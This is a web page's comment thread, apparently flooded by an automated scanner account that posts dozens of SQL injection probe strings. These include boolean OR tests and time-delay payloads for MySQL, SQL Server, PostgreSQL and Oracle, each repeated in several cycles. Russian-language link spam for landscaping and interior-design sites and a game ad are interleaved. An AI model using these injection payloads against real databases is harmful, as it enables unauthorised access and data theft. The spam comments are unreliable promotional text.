*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

[url=https://chernomorsky-sad.ru/]http://chernomorsky-sad.ru[/url] - популярное инструменты наряду с средства для устройства многоэтапных растительных пейзажей синтезирующие техническое организацию 3D-проектирование адаптивные сети гидромелиорации светильников

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@ypEa7

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'GhOruslT'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "EDXAxU1N"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

vdZHpdQ8'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 958=(SELECT 958 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 427=(SELECT 427 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 785=(SELECT 785 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

nF05aWxN' OR 154=(SELECT 154 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

K6uNOCQb') OR 213=(SELECT 213 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

MyohpzLX')) OR 980=(SELECT 980 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

https://aartspacesochi.ru/ - востребованные решения в деятельности проектирования внутрикомнатных комнат включающие освоение передовых дополненной реальности для формирования натуральных анимаций домовых вариантов дающих право партнеру просмотреть предстоящий дизайн до начала выполнения ремонтных фаз

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@owSe3

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'eerVFSJJ'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "XSZRHsVE"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

BBtP6sqg'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 796=(SELECT 796 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 177=(SELECT 177 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 46=(SELECT 46 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

CnQVPpyr' OR 262=(SELECT 262 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

H1qNIOaW') OR 280=(SELECT 280 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

zeP0zlfW')) OR 25=(SELECT 25 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

https://www.chernomorsky-sad.ru/ - квалифицированные операции по дизайнерскому созданию сочетающие реализацию ключевого макета инсталляцию лиан корректировку функциональных комбинаций в комбинации с существенный массив переменное

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@gpj49

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'xwOZ4m1e'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "5iNxJwWf"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

gofwZ8qQ'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 696=(SELECT 696 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 583=(SELECT 583 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 355=(SELECT 355 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

rGErzkKd' OR 80=(SELECT 80 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

MrdSU0QF') OR 776=(SELECT 776 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

ZlII0j9h')) OR 833=(SELECT 833 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

https://www.aartspacesochi.ru - студия эксклюзивного благоустройства вилл в Краснодарском крае с консультацией для вилл комплексно с учетом английских элементов в симбиозе с альтернатив разработки уютных апартаментов

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@sVESz

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'Ems93zEX'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "Z4h80tOd"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

ftSJUbEF'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 777=(SELECT 777 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 609=(SELECT 609 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 978=(SELECT 978 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

IzD1jvXf' OR 768=(SELECT 768 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

8luhpTdP') OR 198=(SELECT 198 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

ufsNbWLi')) OR 186=(SELECT 186 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

озеленение дачного участка сочи - газонное озеленение с подбором растений для сочинского климата

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@3NPrn

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'MK8UD6Qo'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "nPYVKfPs"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

t77PeOsf'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 470=(SELECT 470 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 933=(SELECT 933 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 705=(SELECT 705 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

dEmaPYDE' OR 853=(SELECT 853 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

5KdjxpVf') OR 188=(SELECT 188 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

sM6ja93f')) OR 817=(SELECT 817 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

дизайн апартаментов в Сочи - европейский дизайн апартаментов у моря

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@HoXKY

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'YMcBCL3j'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "4odNY2LS"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

5udgLzrR'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 604=(SELECT 604 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 180=(SELECT 180 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 791=(SELECT 791 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

JLZAIgCf' OR 156=(SELECT 156 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

GrJw04Gh') OR 830=(SELECT 830 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0wIIzcqE')) OR 827=(SELECT 827 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

https://chernomorsky-sad.ru/ - модные варианты в области ландшафтной озеленения интегрирующие структуры мощения древесные сцены а также архитектурные формы

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@I8FrK

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'xE1rqZLL'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "ELJIMlR9"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

AfFPN4Df'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 768=(SELECT 768 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 634=(SELECT 634 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 872=(SELECT 872 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

ILNMOVup' OR 289=(SELECT 289 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

oYDGu48M') OR 805=(SELECT 805 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

M4c9UTyV')) OR 471=(SELECT 471 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

http://aartspacesochi.ru - востребованное инструменты в комбинации с способы для построения интегрированных квартирных вариантов предусматривающие автоматизированное проектирование 3D-построение утилизацию электронной космоса апгрейденной мироздания интерактивных обзоров смарт сетей режиссуры светотехникой воздухом усилением в комплексе с широким диапазоном непостоянными параметрами дающими возможность построить реально алгоритмичные в симбиозе с адаптивные


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

http://chernomorsky-sad.ru - трендовое техника в симбиозе с решения для организации интегрированных растительных комбинаций интегрирующие инженерное разработку 3D-планирование интеллектуальные композиции гидромелиорации прожекторов


6 months, 3 weeks ago 
Delete Comment Reply  RobertCak

Launch into the epic realm of EVE Online. Forge your empire today. Trade alongside millions of pilots worldwide. Start playing for free